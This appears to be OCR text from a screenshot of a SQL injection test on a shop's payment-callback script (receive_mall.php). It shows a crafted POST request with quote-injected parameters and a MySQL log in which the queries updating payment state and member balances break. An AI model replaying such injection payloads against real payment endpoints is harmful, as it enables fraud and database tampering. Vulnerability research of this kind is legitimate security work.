 oad URL
http://web.com/cuumall/kuaiqian/receive_mall.php
plit URL
xecute
Enable Post data
Enable Referrer
ata
signMsg=asdasd&signMsg=f1c0f5c248c96204e46be5e4f1737116&payResult=10&dealId=asd'&orderId=b'
D:\ApmServ\MySQL5.1\log.txt - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
ABC
log.txt notify_url.php alipay_notify.class.php return_url.php notify_url.php return_url.php receive_mall.php
1 140614 8:35:18 72 Connect root@localhost on
2 72 Init DB cuumall
3 72 Query update cuu_m_pay set paystate=1,trade_no='asd'',payallmoney=payallmoney+paymoney,getti
4 72 Query select * from cuu_m_pay where ordernum='b''
5 72 Query update cuu_m_member set money=money+ where username=''
6 72 Quit
7 140614 8:35:32 73 Connect root@localhost on
8 73 Init DB cuumall
9 73 Query update cuu_m_pay set paystate=1,trade_no='asd'',payallmoney=payallmoney+paymoney,getti
10 73 Query select * from cuu_m_pay where ordernum='b''
11 73 Query update cuu_m_member set money=money+ where username=''
12 73 Quit